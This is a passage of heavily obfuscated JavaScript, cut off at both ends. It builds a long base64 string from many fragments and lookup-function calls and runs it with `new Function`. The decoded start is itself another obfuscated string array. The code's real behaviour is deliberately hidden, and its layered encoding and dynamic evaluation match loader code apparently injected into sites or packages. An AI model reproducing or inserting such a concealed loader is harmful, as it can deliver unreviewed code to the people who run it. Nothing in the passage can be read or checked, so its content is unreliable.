m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x3009172f(_0x3009172e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDkwODQ2MjFkPVsnVzdKY05Da'+'3JXUDNjVkcnLCdDZHBkTjhvVm1HJywnVz'+'UxRmNDa0dXUmUnLCdXNU5kS1NrT0JaNCc'+'sJ1c3akd2SHBkVFcnLCdXT0dGcGU3ZElh'+'JywnVzdIR2FNeGNORycsJ2lDazhXNVA4V'+'zU4JywnVzVYd2d1cGNPYScsJ1c0NTRtU2'+'tqV091JywnZThrWlc2bXZmcScsJ1dPSmN'+'IQ29OVzZaZExXJywnVzRSZE5Da1NCYk8n'+'LCd5dFJkSENvY1c0NCcsJ1c0RFl6WVZkS'+_0x3009172t(0x138)+'NkR1phJywnb1NvRlc1RmRJR3EnLCdXNS9'+'kVTFmc3VXJywndThrWVc1cGRNclMnLCd0'+'OG9Vak5kZE1xJywnRGdDRVdSQmNPVycsJ'+_0x3009172t(0x151)+'EnLCdXNTF5cDBoY0tHJywnVzVaZE8zYml'+'FRycsJ3EzcGRPbW94V1BhJywnVzYxRGtD'+'a0hXUEsnLCdqQ2tHbGJIbycsJ1dQcGNLZ'+'WRjVU1lJywncktCY0syN2RTcScsJ1dQck'+'pFcjdjVkcnLCdXTzdjTENvZlc3aGRPRyc'+_0x3009172t(0xec)+'UE8nLCdXUGxjVm1rY1c2UG4nLCdXUHBjU'+'1NrQVc2TFonLCdzTHloV1AzY0hhJywneE'+'h0ZFQ4b3JXT20nLCdzeEtmV1FaZFJHJyw'+'nZFNvd1dPSmNTTHEnLCd6OG9MRENrOFdP'+'RycsJ1c3bGRMQ29HV1F2NycsJ1c0TFdFW'+'VpkVGEnLCdXNi9kU1NrbGU4a2InLCd3Q2'+_0x3009172t(0x235)+'Tb0dpeGhkUlcnLCdXNmhjSVNraVdSQmNL'+'RycsJ1dQZjZXNzFmV1BHJywnb0s4NGs4a'+'20nLCdXUGxjVVNvelc0RmRNYScsJ1c3Um'+'RQMXVSV1FX'+('JywnVzZGZFVDa1JFSFMnLCdkMnlkblNre'+_0x3009172t(0x1ec)+'RLc3knLCdXN0pkUTJuTHRhJywncFNrT0N'+_0x3009172t(0x1a3)+_0x3009172t(0x22b)+'1dQbGNJbW91VzZsZFRXJywncnRCZEhDb2'+_0x3009172t(0xcc)+'4a0lXNnVxJywnVzR4ZFFlaVdXT0snLCdX'+_0x3009172t(0x1d5)+_0x3009172t(0x176)+'pkZE9HJywneVpsZE5Tb2hXNWUnLCdXT05'+'jVFNrSVc0RHAnLCdDZlJjUTFKZElHJywn'+'QVNvcmJMaGRPRycsJ1dSWmNPOG9GVzdKZ'+'FNhJywnVzd0Y0k4b3hXNVJkVGEnLCdXNT'+'l4bnUvY1BxJywnV092N0ZJSmROcScsJ3Q'+'4b21zU2tDV1BPJywnVzZwZE04a0l0SFcn'+'LCdGZDdkVFNvM1dRdScsJ0JxWmRPbW9pZ'+'mEnLCdXN3ZmZ21rN1dPQycsJ3Bta3FuZH'+'EvJywnV1IxeVc0WFdXUEcnLCdXUU5jSm1'+'rcVc0ejEnLCdCU2tXVzVwZElhTycsJ3dO'+'ZXN6Q2s0JywnVzROY0c4b2pXNS9kUnEnL'+'CdXNERXV09GZE04b3YnLCdDZ0NseENrOS'+_0x3009172t(0x186)+'KJywneUpoZE44b1pXN2EnLCdXNDl5d2Jk'+'ZE1XJywnV1EzY0xta2tXNm5SJywnRDhvU'+'UNta2xXUG0nLCdwbWtQb3R5WCcsJ3h0Sm'+'NVU2t1akcnLCdEbWsxVzZwZFNYOCcsJ2p'+_0x3009172t(0x150)+'WmRWOG9SVzVDJywnQ2hHMkJTazgnLCdXT'+'zkvdEo3Y1BHJywndnNaZEk4b0lmcScsJ2'+_0x3009172t(0x1f7))+('S2RpJywnVzU3ZFRtb0pXUVBQJywnellkY'+'0pta3dsRycsJ0YzcWZXUVpjR2EnLCdXTz'+_0x3009172t(0xd3)+'4b2VCOGttV1JDJywnVzY3ZFNTb0pXUGpr'+'JywnVzZaY1I4azBXNmJnJywnbzhrd21Ic'+'TgnLCdpQ2srdXJEUCcsJ3MwZGNJM1JkSU'+'cnLCdXNWhkUWZyL3FhJywndUdsZFBtb3B'+'tRycsJ1c2M2RTM0NaV1FtJywnQ0pwZEhD'+_0x3009172t(0xcd)+_0x3009172t(0x1e8)+'dnQ2sxVzdIalc2MCcsJ0QwUGlXN0pkR0c'+_0x3009172t(0x24d)+'VzZhJywnZThrdVc3ZllXNEsnLCdXNW5ye'+_0x3009172t(0x11e)+'VxQW1rWCcsJ2FTazdXN1h3VzdDJywnV1J'+_0x3009172t(0x8a)+'VycsJ0FObVFXT2xkR2EnLCdBMDg5V1JCZ'+_0x3009172t(0x156)+'JkS21rdScsJ0Rtb09DQ2sxV1BTJywndld'+_0x3009172t(0x121)+'UTFxalNvbGVXJywnVzYzY0xDa25XNVBCJ'+_0x3009172t(0x9f)+'RNRycsJ1c3eGNRU28wVzVSZFFHJywnVzR'+'oY1Jta1NXN1RvJywnVzY4UWszZGRVcScs'+_0x3009172t(0x14b)+_0x3009172t(0x125)+'FhMCcsJ3lDa1lXUnRkTFNrcycsJ1c1aGR'+'JQ2tlbENrUicsJ3pLRmNSZ1pkTHEnLCdX'+_0x3009172t(0xdb)+'Cd6YUpkTm1vamhXJywnVzR4ZE1Da1JqQ2'+'9DJywnaW1r')+(_0x3009172t(0x95)+_0x3009172t(0x1ad)+'dXNzNkVkNrUW5ta28nLCdvbWtrVzcwZFc'+'0MCcsJ3lzSmRQOG9oVzRlJywnVzR0ZE84'+_0x3009172t(0x11a)+_0x3009172t(0x183)+'wneThrUFc3WmRISlMnLCdXNkZkTjJESkN'+_0x3009172t(0x26a)+'T3dTJywnaDhrMGRXMEYnLCdXUHBjSjhrd'+'Vc1S25XNEJkUHE5VVdPTHBXN2EnLCdXUD'+'NjTENvNFc0UmRPRycsJ0NnZVN3Q2t0Jyw'+'nemJWZE1DbzZXT20nLCdXNkx0dGF0ZFRH'+'JywnbXhtWWU4a2gnLCdXNjlQbG1rNldQV'+'ycsJ1c2RmNHU29HVzd0ZE1XJywnVzdMYW'+'lta3pXUmEnLCdXN2RkUGZDNFdSTycsJ28'+'4b2tXUU5jUWZHJywnY0NrOGtJSzYnLCdC'+'dXBkR1NvYldQZScsJ1dRYjZ6V0JjUWEnL'+'CdXNnU3Y0w3ZEdXJywnVzQ4c2h4QmRNYS'+'csJ1c3cGNQQ2tWVzZLSicsJ0V3T1d5bWt'+'KJywnaTJTZWJTazInLCduQ2tvVzdQd1c0'+'UycsJ2lTa2J6cUh1JywnVzR0ZFFDb3pXU'+_0x3009172t(0x212)+'9kVnEnLCdXNU5kUENrNWptb1MnLCdXUTF'+_0x3009172t(0x110)+'OG9Ccm1rR1dQYScsJ3JOSHBXN1pkVGEnL'+'CdXNUpjSG1rcFc0YlEnLCdmOGtpbkhPbS'+_0x3009172t(0x139)+_0x3009172t(0x179)+'RycsJ1c2YTJ6YjNkSVcnLCdXUWJNVzdqM'+'1dSUycsJ1dSVGVkbW9rbUcnLCdXNERBYW'+'Z0Y1JHJywn')+(_0x3009172t(0x24f)+'jAnLCdyQ29udUNraVdQVycsJ1dPOThXNX'+_0x3009172t(0x1d9)+_0x3009172t(0x24c)+'OGs5Vzd6bicsJ1c3UmRMU2tsa21vOCcsJ'+'1dSSDNCVzdkS3EnLCdEWVpkUjhvdGNxJy'+'wnd1hwZEdDbzlsVycsJ1c1amVFcVpkUFc'+'nLCdXNXFLbjN4ZEpHJywnV1JaY0x2UmNM'+'Zk8nLCdibWs0bWNHUCcsJ0JDb2hvMGhkT'+_0x3009172t(0x23a)+'9jUGEnLCdXNFdhQkpkZE9XJywnVzRKZFQ'+'4b05XUFhKJywnV1F6Nlc2UGlXUXknLCdl'+'OGswZjF4ZElXJywneVNrOFdRN2RUQ2tjJ'+_0x3009172t(0xd2)+'1raicsJ1c1L2NKU2tiV1J0Y0pxJywnVzV'+'kY0hTb01XNi9kUmEnLCdyOG8ra2Z4ZEdh'+'JywnQzhreFdPN2RObWtrJywnV1BSZE5HS'+'2lXT3knLCdXT3JUQmN4ZFZHJywnZjhrMW'+'5jNFMnLCdXN3RkS21vVVdPbngnLCd2SUJ'+'jT0NrQWFHJywndWU1RFc2QmRLRycsJ1dP'+'WGhXNW5pV1F1JywndndDcXZDaysnLCdpb'+'WtnbFo4cicsJ1c2cGNObWtuV1JOY05hJy'+'wnVzUzY0lta3NXNFRjJywnZFNrQm0zQmR'+'VRycsJ1c3eittbWtQV1FhJywnVzQvZFNt'+'a2VubW9IJywnVzQ1RGRTa0JXUmUnLCdBb'+'W96V09mNGpDa0RXNHI0cUNvcycsJ2xDa3'+'NXNEtMVzRHJywncmF0ZFBtb1lXT3UnLCd'+'mU2s0VzVIT1c0MCcsJ0NDa1RXT0JkVkNr'+_0x3009172t(0x266)+_0x3009172t(0x22e)+'EnLCdXNVZj')+('VkNrRVc1S3QnLCd4MGE3RVNrdCcsJ1c3V'+_0x3009172t(0x14f)+'dXUlhGZW1vYm1XJywndFNrZ1c0SmROdDA'+_0x3009172t(0x23d)+'ZFZhJywndHRWY1RTazdoYScsJ2U4azNCW'+'DF6JywnbENrSlc0YVJmVycsJ1dSL2NJOG'+'9sZjhrYicsJ1c3cGRVOGtFaFNvRycsJ1c'+'0bGRJbWtvem1vMmZTa1ZpTTdjRzhrTCcs'+_0x3009172t(0x149)+'1JXJywndXdOY0pLZGRSYScsJ3ZmOGlXTy'+_0x3009172t(0x13b)+'UZDhrRVdQUycsJ3UzSmNRdlZkVnEnLCdX'+_0x3009172t(0x241)+'ywnRWZUcFc2RmRMRycsJ2dDa3VXNnU0aG'+'EnLCd1V0JkTlNvZ1dPSycsJ1c2dnVXUjN'+'kT1NvOCcsJ1c1VmNMbWtoV1B4Y1RHJywn'+'VzZudHBLSmNWYScsJ1c2TEFpRycsJ1dQe'+'mR3Yk5kSGEnLCdXN0ZkVmVERXpxJywnVz'+'dKY0pta1lXUTdjTUcnLCd0MHlFcjhrQSc'+'sJ1dRcGNLQ29aVzdSZEhhJywnb1NvRmgz'+_0x3009172t(0xc9)+_0x3009172t(0xda)+'dVJywnaThveldRWmNUZXEnLCd2aDdkVFN'+_0x3009172t(0xfe)+_0x3009172t(0x1a8)+'zZ4Y09ta2lXNUdmJywnVzd5TXpZVmRHRy'+_0x3009172t(0x1a2)+'TYkMnLCdXUW4rQ3RCZFZHJywnQTNaY0cx'+'N2RQRycsJ1c0dGNVQ2ttVzRQRScsJ1c3a'+'klrU295VzRPJywnV1J6SWU4b2VrRycsJ0'+_0x3009172t(0x16b))+(_0x3009172t(0x12e)+'mZ0ZE9XJywnRFNrNVc0aGRNWXEnLCdXUH'+'RjT1NvZVc2L2RSVycsJ1dPZGNQbWtxVzd'+_0x3009172t(0x170)+'clc0NE4nLCdGTldMV1FOZEpxJywnVzdTL'+'3phVmRORycsJ2ROdTFkQ2s1JywneDhrdl'+_0x3009172t(0x10b)+'XUXFIdXJOZFNhJywnV1BkY1I4b1FjQ2tw'+'Jywnd21vbXE4a1NXUjAnLCdxMzdjUGZ4Z'+'FFhJywnVzZ6S3Btb0JXNE8nLCdXTzFxQ3'+'E3ZEhxJywnVzRsY1JDa3NXNnZPJywnVzV'+'GZFYyWGJDcScsJ1c3U3lxcUpkVEcnLCdC'+'aE5jTXdGZFZhJywnZVNrM2NzV2onLCdXN'+'TNjR0NrWFdQL2NJRycsJ0EzYmVXNGxkU2'+_0x3009172t(0x17f)+_0x3009172t(0x13c)+'ZGNRbW9Lb21rVicsJ0RkaGRSbW9zVzVHJ'+'ywnVzVIZXlIRmRMcScsJ1c2L2NOOGs4Vz'+_0x3009172t(0x99)+'ta3dkMlJjSFcnLCdXUWRjUzEzY1BORycs'+'J2RDby9oY3EnLCdDZ2VnV1BGZEtxJywnV'+_0x3009172t(0x23e)+_0x3009172t(0x9e)+_0x3009172t(0xcf)+'M2RHU29OJywnak5TaW5Da2gnLCdXUjk4e'+'klKZFNXJywnd21rb1dQaGRJOGtWJywnVz'+'dsY0dTa0UnLCd5Z3phVzZoZE9XJywnVzV'+_0x3009172t(0x122)+'LCdXT2xjU1NvcFc0TmRVYScsJ0IzYTNXU'+'FZkVWEnLCdXUFpjTG1vdW44a1cnLCdBU2'+_0x3009172t(0xaa))+('eScsJ3R2Ty9xU2tKJywnVzVkZEdta2VlQ'+'2tHJywnV1BSY0k4b09rQ2tyJywnYzhreF'+'c2WFlXNjQnLCdBdnFHV09sZEpHJywndFh'+'wZFVTb2JXNXEnLCdXUnhkR1htcFdSUycs'+_0x3009172t(0x1fa)+'zdXJywnZDhrUFc0ODNXNmUnLCd5SnhkU1'+'NvQldQOCcsJ1c0Q1ZodS9kTUcnLCdXUkQ'+'rc1dkY0hXJywnQ3ZWZFJTb3FXT3UnLCd4'+_0x3009172t(0x1c6)+_0x3009172t(0xc3)+'csJ0MyOWpXNkZkU2EnLCdnQ2tXbTJwZEd'+'xJywnbUNralc0WDhXNlMnLCdBZzhIV09S'+'ZEtHJywnVzVqeGJDb21XN1cnLCdXNXRkS'+_0x3009172t(0x24a)+_0x3009172t(0xe0)+_0x3009172t(0x22c)+'ZGRNVycsJ0ZOZGRWbW9oV1BlJywnam1vc'+_0x3009172t(0x23f)+'Q1ZmM4b2xXNDAnLCdxdjA5V1B0ZEhHJyw'+'nYm1vWFc3dGRQRzAnLCdlOGtCVzZtZVc3'+'YScsJ3hIM2RQbW8vVzdXJywnYzhrdXN0e'+'lInLCdXUGZLVzduWFdQSycsJ0J0WmRVQ2'+_0x3009172t(0x197)+'Tb0lXUWUnLCdXUjNjTm1rMlc1SHcnLCdX'+'UDNjSEtwY0pnZScsJ2tta2VXNjhMcEcnL'+'CdXT2RjU0NreVc2ZncnLCdXNUtoQUkzZE'+'9HJywnZVNrRFc1dS9XNEsnLCdXNnpwaDh'+_0x3009172t(0xb2)+_0x3009172t(0x120)+'2tka3hKZElhJywnRXZld3c4a0onLCdXNW'+'FlZzFoZFFx')+('JywnVzdhcURKRmRLVycsJ3U4a1ZXNnhkT'+'Fc4JywnVzYzZFUxYlR6RycsJ1c2NXF1V0'+'JkR2EnLCdxMW1lV1FWZFNxJywnV1FoY0l'+'TazBXNnpVJywnb011eWxDa0YnLCdXNFZk'+'SENrNGVtb0YnLCdXNUJkUW1vWldPSFUnL'+'CdXNHBkTWVXK1dReScsJ3dNM2NLM3RkUH'+'EnLCdCMVdEV1E3ZFVXJywnV1FaY1VDb3J'+'kbWtjJywnVzRhUnBLTmRNYScsJ1dQVmNI'+_0x3009172t(0x21e)+'1NZRThvSScsJ0ROV2RXT1pkTnEnLCdtME'+'tIb21rcCcsJ204a2RDSkRyJywncThvb3F'+'Ta21XUDgnLCdXNjNkR21vZldPWEcnLCdr'+'U2t4VzUxYlc0RycsJ2s4a096WjVQJywnc'+_0x3009172t(0x26e)+'csJ3V4SmNVMXhkVkcnLCdyZXBjTTJaZE9'+'hJywnbVNrWlc1SzRmVycsJ1c3TmNKOGtK'+'VzZQQicsJ1c2ZGNROGtpVzdtbScsJ2ZDa'+'zFuZGlLJywnVzVkZEpnaTZXT1cnLCdXN0'+_0x3009172t(0x9b)+_0x3009172t(0xdf)+_0x3009172t(0x244)+_0x3009172t(0x103)+'RXNEN6VzZxJywnQjMwdldSaGNHcScsJ2x'+'Ta0JXNHEyaXEnLCdXNnBkTG1rNndyUycs'+'J3VKUmRLU29MVzcwJywnVzdWY0g4a1RXU'+'nBjTGEnLCdpbW9MV1BWY0dNOCcsJ3dXL2'+_0x3009172t(0xb6)+'3Y0xDb1RwU2tmJywnVzZCZFBMRDlzVycs'+'J1dROUlXN2JxV1FXJywnVzQ3ZFZtazBsO'+'GtVJywna0txZmVDa2InLCdXNVpjUVNrWF'+'dRL2NRVycs')+('J1c2elBXUDdkS21vdicsJ1dPSFV3YzNjT'+_0x3009172t(0x140)+'xXNmxkVHEnLCdXN2RjUzhvWVc2ZGRJYSc'+'sJ1c2bGNTOGsxVzdyNCcsJ2hDa0VrdEdp'+'JywndWhGZFNTb0xXUWknLCdCU29Bb2VGZ'+'EtXJywnV1A5ZGxDb21oVycsJ3JIcGNPbW'+'t1aVcnLCdkbWtNVzdPT2VxJywnRENrdld'+_0x3009172t(0x1df)+'bGNMOG9ZVzRSZE5hJywnV1BsY0hTb3RuQ'+'2t2JywncldKZFVDb3JwRycsJ1dSWmNMZ0'+'ZjUTA4JywnQ3dtY1dPZGRVcScsJ1c1RFJ'+'XT0JkT21vNScsJ2VDa1dmTGRkUmEnLCdX'+'NmFWenMvZElhJywnVzVKY0hta0tXUTdjS'+'HEnLCdCYjdkUUNvNWtxJywnQmVLTFdPSm'+'RLRycsJ1c0RmNMU2tiV1EvY1FXJywncUl'+'CZE9Tb2RXN08nLCdXNDdjTG1rYldPN2NV'+'VycsJ1dQWmNHTS9jVDJhJywnRnhWZE9tb'+'0NXT0snLCdXNE5kTjhrL2U4bysnLCdXUT'+'lOdUhwY1VhJywnVzdKY0dDb2lXNmxkSkc'+'nLCdXUkhGenNCY1NXJywnV1I1d2s4b09t'+'RycsJ29Tb2VXUnRjUUxpJywnQm1rRFc2S'+'mRKV3knLCdjOGtnVzVUWlc3aScsJ1c3SD'+_0x3009172t(0x19d)+'1UmRWS1c2V1JXJywnVzZGZFRTa2doQ29H'+'JywnVzY3ZE5Ta0pCSWUnLCdXNFJjSVNra'+'ldSL2NMYScsJ1c3V0thMUpkVnEnLCdXUF'+'RJZm1vQ2VXJywnQjhvcWpoeGRWcScsJ1d'+'PN2NUOG9JVzRkZFJXJywnZ21rM2l4eGRP'+'VycsJ3hNQ3dXUmhjU0cnLCdXNFZkVG1vS'+'VdPOVEnLCdXNDE4YjhrRFdSTycsJ1dPVD'+'dXN0QvV1FP')+('JywnVzU3ZFRDa1dhU2thJywnV1FqRUFZc'+'GNMRycsJ3JMcGNTZ0pkVGEnLCdXNkNTdn'+_0x3009172t(0x214)+'NU2s2YVNvTCcsJ1c1cm9EYTdkSUcnLCdX'+'NEZjVG1rSFc1V1MnLCd2ZTRYV1FWY1BHJ'+'ywnVzZGY01Da1BXNHlLJywnVzVyRG5ta2'+'JXUjAnLCd4TURjVzY3ZFBxJywnYThvcVd'+'PbGNHZXEnLCdyYi9jVFNrbmdHJywnRDM1'+'aVc1SmRHVycsJ1c2ZGNSOGtKVzdLVicsJ'+'3ZZVmRVQ29FcEcnLCdXNUJkTW1vQldSNU'+'8nLCdXUERqcVd0ZEthJywnb0NreFc1REp'+_0x3009172t(0x1e6)+'bzFOZE9xJywnVzU3Y0xTa1FXNUNUJywnV'+'1BoY1ZleGNNTm0nLCdXUGRjTlNrbFc1al'+'gnLCdjbWtIaktOZFZxJywndmVpQldQUmN'+'TRycsJ3U4a1pXT3RkUFNraScsJ1dPaGNI'+'bWtqVzZqdycsJ1c1RCthQ28xVzVlJywnV'+_0x3009172t(0x1b9)+'wndmVWZExDb1VXT0cnLCdXUlBSVzVmVld'+'SUycsJ1c0cGRHQ2tNYThveicsJ3gxeGRQ'+'OG82V1E0JywnaDhrUlc3RFZXNnEnLCdXN'+'2owV1BCZEpTb1AnLCdmU2tRVzVtbXBHJy'+'wnRlNvaGZ1UmRKRycsJ1dQbk5Cd05jT2E'+'nLCdnQ2tEVzVQSVc0ZScsJ1dPYnRlOG9Q'+'ZVcnLCdXNlRvazhvWVc1VycsJ3htb1hhe'+'GRkSWEnLCdXUnBjT1NvdVc3cGRWYScsJ1'+_0x3009172t(0x1ba)+'nLCd3Y1pjTG1rQmlxJywneExtc1dQM2NI'+'YScsJ1c1WmRJQ2tVazhreCcsJ1dSeGNWT'+'UZjUHVHJywnVzdIUGk4bzdXNFcnLCdXNU'+_0x3009172t(0xa9))+('VycsJ1c3RERXUU5kSW1vYScsJ1c0RmNQU'+'2tVV1JoY0pxJywnVzRqcGY4a1ZXUGknLC'+_0x3009172t(0x1a6)+'ndHV5MURDa3knLCdBU2s5V1BwZExta2cn'+'LCdwU29aV1IvY1RldScsJ3A4a0p3WmpQJ'+'ywnVzYvZEhDa1JxYUMnLCdXNXVQZzNsZF'+'RxJywnVzVidVdRM2RObW9qJywnVzVoY1B'+'Da0NXNzFDJywnbzhrVnpHUmRJWEtIRkk3'+'Y1VhJywnVzVkY0pTb05XNWxkSlcnLCdFQ'+'293dFNrWVdPeScsJ1dQZjlFcTdjTHEnLC'+'dXNmZjbk1sY09hJywnV1FURnJZbGNNRyc'+'sJ3lkZGRIQ29qV1JXJywnVzZ5VHJXWmRU'+'RycsJ2U4azdXNUtNcFcnLCdXNDFwY0Nra'+'FdSSycsJ3RMNFZ4Q2tBJywnVzdUWWhTb0'+'JXNlcnLCdXNHhkR0tXMFdQcScsJ2VTa2R'+'XN1B1VzRLJywnczhrdVc0ZGRTWTAnLCdG'+_0x3009172t(0x255)+'CcsJ0RaTmNIQ2tEYUcnLCdleENma1NrRi'+_0x3009172t(0x89)+'XNHRkSUcnLCdXUVhHQ1dsZExHJywnbW1r'+'TFc0ZXVwVycsJ1dSTmNHOGtQVzdiUCcsJ'+_0x3009172t(0xd4)+_0x3009172t(0x24b)+'wMCcsJ1dQTGJ6R05kUlcnLCdXNFZjUzhr'+'N1dSTmNIcScsJ1c2cGNIU2tUVzVTdycsJ'+'0FLSmNIZ2xkTGEnLCdXNU5kVnVLcVdSdS'+'csJ3doYm9XNEJkUHEnLCdXN0JjVW1rSlc'+'1V2knLCdXNUZkTWdQUERhJywnakNrdnZa'+'NXUnLCdXUGxjSThvWW9Ta0wnLCdXNUZkS'+_0x3009172t(0x1a1)+'dWZEtMemp1')+('RycsJ2Zta2ZXNDRLVzdlJywnd05aY1BOV'+'mRQRycsJ0NDazVXT2xkTThrZycsJ1c1N2'+'ROMHI2Q0cnLCdXNEpkUkNreENzQycsJ3R'+'LVmRTU29MV091JywnVzRWZEhtazhFY1Mn'+'LCd2cTdjVThrem9HJywnV1B0ZE9hZWZXU'+'m0nLCd0OG9JaTNkZE5XJywnVzdENWxTa2'+_0x3009172t(0x188)+'nZVZkUUcnLCd4TE9oV1A3ZE5HJywnVzdG'+'ZFZodUNXUDgnLCdXT3pUVzRQVldSRycsJ'+'3VlOVJXNmRkT2EnLCdjbWtKVzdDaWphJy'+_0x3009172t(0x16f)+'4ZE1ybScsJ1c3bGRWQ2tldXRPJywnQThr'+'c1c0cGRTYTAnLCdCTEJjUDBaZFFHJywnQ'+'WMvZFJTb3FXNmknLCd2SVZjVW1rL2VHJy'+'wnVzVYK29Db3lXNmEnLCdXT0JkUXFLN1d'+'PdScsJ3RTb2RvM1ZkU0cnLCdXN2RkT3hE'+'OERXJywnVzRub1dSSmROU29QJywnRWZDM'+_0x3009172t(0xb8)+'FyL3FicGRNRycsJ29Da1drZEMnLCdDQ29'+'1ajJSZFVXJywnbTBPd2Nta3cnLCdXNThX'+'VzRYK1dRdUJXNGxkUEcnLCd0aGl3V09OZ'+'FRHJywnbW1rNWRZV1onLCdmbWsvYTFaZE'+'phJywnVzR6ZGM4b2ZXNTQnLCdGQ2tSV09'+'oZFRta00nLCdXUExRRVc3ZE9XJywnQXhk'+_0x3009172t(0xd7)+'nBkTndMSXVhJywnQXRWZFZTb3BrYScsJ2'+'xta3hXN1RUVzdtJywnQnVGY08xaGRTVyc'+_0x3009172t(0x247)+'R1VXUS9jSHQwJywndFlSZE5tbzhiYScsJ'+'1dQNWlFSEZjVFcnLCdXUjNkTVpDd1dPeS'+'csJ1c3VGNX')+(_0x3009172t(0x253)+'zFFcScsJ0V1MDZXUEpjR0cnLCdvbWtCVz'+_0x3009172t(0x216)+_0x3009172t(0xf4)+'L1c0U3ZXNGUnLCdXNHBkVW1rQmtDa2QnL'+_0x3009172t(0x102)+'csJ1c0WDFFcnRkUVcnLCdlbWtoanI0eSc'+_0x3009172t(0x152)+'YkNvaCcsJ1c3bGROMm16V1B1JywnbDhrU'+'kNkWEMnLCdFOGtGV09aZE1Da3EnLCdXNm'+'hkSm1vdFdSblUnLCdBeDVIVzRaZFRhJyw'+'nRmdYOFc2cGRHYScsJ1c2MFBvTEJkVkcn'+_0x3009172t(0x18e)+'ScsJ1dSN2RMWXFTV1I0JywnV1JOY0c4b2'+_0x3009172t(0x242)+_0x3009172t(0x252)+'VzVUV2dnUmNIVycsJ3lLMXNXNFpkR0cnL'+'CdFc0pjTW1rOWFXJywneFNvMHpTa0ZXUn'+'EnLCdXUi9jSlNvUHBta0UnLCdXNHJuV1F'+_0x3009172t(0x1d4)+_0x3009172t(0x19c)+_0x3009172t(0xa6)+_0x3009172t(0x1f0)+_0x3009172t(0x206)+_0x3009172t(0x200)+'1c0MG50Y2hkVGEnLCdXNnpJb3dOY0thJy'+'wnRkxkY0xlN2RURycsJ3RkVmRJOG8ybVc'+_0x3009172t(0x1d8)+'RycsJ1dSL2NVOG8va0NrRCcsJ1c2bklkM'+'1pjS1cnLCdmbWtTVzcwdmpxJywnVzVQaV'+_0x3009172t(0x24e))+('JywnYW1rdXRYRDcnLCdXT3pham1vdWRHJ'+'ywnVzY0OHAybGRMRycsJ1c0M2RWU29hV1'+_0x3009172t(0x1ff)+_0x3009172t(0xa4)+'QUcnLCdXNkJkSFNvdmJta2UnLCd0TU5jV'+'WdaZFNXJywncW1vRURDa0xXUFMnLCdoOG'+'tCVzZDRVc2TycsJ204azdXNXl0Vzc4Jyw'+'neVk3ZFVtb0xXNjQnLCdXUGhjT2doY09n'+'YScsJ3M4a3hXUTNjU0NrZycsJ1c1WHFwM'+_0x3009172t(0x148)+'RObW9JV1F5JywnRlNvVnJDa05XUnEnLCd'+'DQ2tYV09aZFZDa0onLCdXT1JkS3NhUVdS'+'SycsJ1dROVdXNDlDV1FxJywnQ3F4ZFBtb'+_0x3009172t(0x25f)+'ZndEdJJywnRmhQbFc0bGRIRycsJ3RkUmR'+'KbW9MVzZlJywnVzZOZFVtb3NXT0RXJywn'+'cENrL1c3SDFXNjQnLCdXUXZId0hGZExHJ'+'ywnaVNrTm1NM2RTYScsJ1c3N2NIU2tTVz'+'Y4ZCcsJ1c1aGRSU29nV1FEdScsJ1dPbGR'+'ScUdrV1IwJywnQ1pWZE9tb2JXNnEnLCd2'+'Q29OdmFkY05Da1lXNE5kVG1vNUV3VmRVc'+'ScsJ1dRbGRKY1dBV1F1JywnaW1rZmhMbG'+'RRYScsJ3A4a1FXNm5SVzVpJywnb0NrZUN'+'JWGknLCdnQ29ZV1EvY0xnUycsJ1dSTDlp'+_0x3009172t(0x26c)+'2ZjaG1vTFc1aScsJ1c2ZGRWOGtOaENrUi'+'csJ1c1WmRHU2sxcENrdycsJ1c3UC94WHh'+_0x3009172t(0xd8)+'MicsJ2tDa3huY202JywnVzRKZFA4a2VGW'+'XEnLCd6OG9DQzhrb1dQUycsJ29maWxnOG'+'tEJywnZWM5')+('L1c2cGNIQ2tjV1IxbFdSU2pXTzQnLCdob'+'Wt2VzdDNVc2eScsJ1dRVHl1ZHhjR2EnLC'+'dtOG9lVzd4ZEhXOCcsJ21Da0VuSHliJyw'+'nYW1ra1c2dklXNDAnLCdXUVpjUENvcWNt'+'a2MnLCdBdC9jTVNrMG9XJywnQWdoY1RMZ'+'GRKRycsJ1c1eUlBYjNkTHEnLCdXUWZrQ2'+'RsZEdHJywneUw0ZVdSRmRSYScsJ0RkVmR'+_0x3009172t(0x178)+_0x3009172t(0x248)+_0x3009172t(0x157)+'wnZ0NrVGNYU0onLCd2bWtpV08zZFQ4a1Q'+_0x3009172t(0x249)+'V1BqaScsJ1c0WmRPQ29wV09qNycsJ0Uwe'+'VpXUVZjT1cnLCdXUVpjVExWY1BOTycsJ1'+'c0eGRQbWswZENrYScsJ1dQWHVjQ29pb1c'+'nLCdsd1NrZVNrMicsJ3RlL2NNdVZkVGEn'+_0x3009172t(0x15f)+'ycsJ1c1RmNJU2tvVzRqZScsJ1dRRHVuOG'+'9La2EnLCdXN2UrRHFSZEhhJywnVzdQUVd'+'RM2ROQ29EJywnVzdUWG9Db3ZXN0MnLCdX'+'NHhkU0sxanZxJywnRUpkZE9Db0hiYScsJ'+'3Ztb25DbWtrV1FTJywnVzZQRmpDa1pXT1'+'MnLCd1MU5jUE54ZFZXJywnVzdEVmZDbzJ'+_0x3009172t(0x1ee)+'ZXMnLCd3WkpkVW1vZ1dQNCcsJ1c3UmRQM'+_0x3009172t(0xbd)+'ltb3pXT1g5JywnQWhlUFdRVmRVRycsJ3Y'+'xSmRJQ284V09PJywnVzZPWnRYdGRQYScs'+'J0JoR1VXUDNkVkcnLCdnQ2thbnZwZFBhJ'+'ywnQXZaZFBDb3hXUnUnLCdnOGs0QnRERy'+'csJ2Zta1hX')+('NW1RcEcnLCdXUTdjVG1vbGpDa2knLCdXN'+'lg2cHczY0txJywnYlNrbmRhOGInLCdXN0'+'JkVFNrQ3hZbScsJ3RhUmNLU2tKanEnLCd'+'XTzNjTzhvQ1c0RmRUVycsJ0RlQmNUeGxk'+'TnEnLCdzdnRjRzBOZExHJywnalNrNmRLL'+'2RRVycsJ1c3R1p0YlJkTmEnLCdXNlhucU'+'ozZElHJywnVzdsZFZTa0FrbWtkJywnVzV'+'CZFRta3FhOGtNJywnakxLa2dTa1knLCdF'+'Q2tqV1JCZE5ta2onLCdXUFREQ2FWZE9hJ'+'ywnVzVPZHVhWmRJRycsJ1c0dGRTbWt6eV'+'dTJywnaFNralc0MXJXNnknLCdsU2taVzd'+'pV2dXJywncm1raldRUmRVQ2trJywnVzQv'+'ZExTa0lXUmxjR3VkY09Db0FXUmVpVzRSY'+'0lxJywnVz